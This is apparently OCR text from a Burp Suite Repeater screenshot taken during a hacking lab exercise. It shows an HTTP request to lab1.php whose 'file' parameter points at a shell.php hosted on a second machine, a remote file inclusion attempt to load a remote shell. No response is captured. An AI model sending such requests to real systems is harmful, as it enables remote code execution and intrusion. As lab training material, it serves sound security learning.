 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
21 × ...
Send Cancel < > Target: http://10.10.139.36 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 GET /lab1.php?file=http://10.2.42.96/shell.php HTTP/1.1
2 Host: 10.10.139.36
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.139.36/lab1.php
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
? Search... 0 matches
Waiting